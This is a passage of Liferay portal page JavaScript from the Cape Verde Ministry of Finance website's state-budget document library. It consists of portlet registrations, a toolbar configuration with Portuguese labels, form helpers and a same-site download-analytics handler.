cument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId%3D198414%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D%257BfolderId%257D%26p_auth%3DBc9Zfa3B\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId%3D198414%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D%257BfolderId%257D%26p_auth%3DBc9Zfa3B",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId%3D198414%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D%257BfolderId%257D%26p_auth%3DBc9Zfa3B\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId%3D198414%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D%257BfolderId%257D%26p_auth%3DBc9Zfa3B",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId%3D198414%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D%257BfolderId%257D%26p_auth%3DBc9Zfa3B\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId%3D198414%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D%257BfolderId%257D%26p_auth%3DBc9Zfa3B\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId%3D198414%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D%257BfolderId%257D%26p_auth%3DBc9Zfa3B",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId%3D198414%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D%257BfolderId%257D%26p_auth%3DBc9Zfa3B\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId%3D198414%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D%257BfolderId%257D%26p_auth%3DBc9Zfa3B\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d273603",
"searchActionURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d273603\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId\x3d273603\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent","label":"Recente",
"type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":true,
"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dmodifiedDate","label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],
"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","disabled":false,"creationMenu":null,"id":"gcon","element":"#gcon","showFiltersDoneButton":false,"totalItems":22,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId":"198414","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo":"true","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":"/document_library/search",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId":"273603","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId":"273603","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId":"198414"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_DocumentLibrary",
"viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle\x3ddescriptive","label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_null",
"searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("gcon",new Component.default(context,"#gcon"),destroyConfig);else Liferay.component("gcon",new Component.default(context),destroyConfig)});else if(false)Liferay.component("gcon",new Component.default(context,"#gcon"),destroyConfig);
else Liferay.component("gcon",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details"],"details");
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_submitForm(curParam,cur){var form=AUI.$(document.hvaq__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId%3D198414%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D%257BfolderId%257D%26p_auth%3DBc9Zfa3B",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action":["/document_library/edit_file_entry"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId":["{folderId}"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd":["add_dynamic"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId":["198414"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-search-container","liferay-document-library","liferay-session","liferay-search-container-select","liferay-form","liferay-poller","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
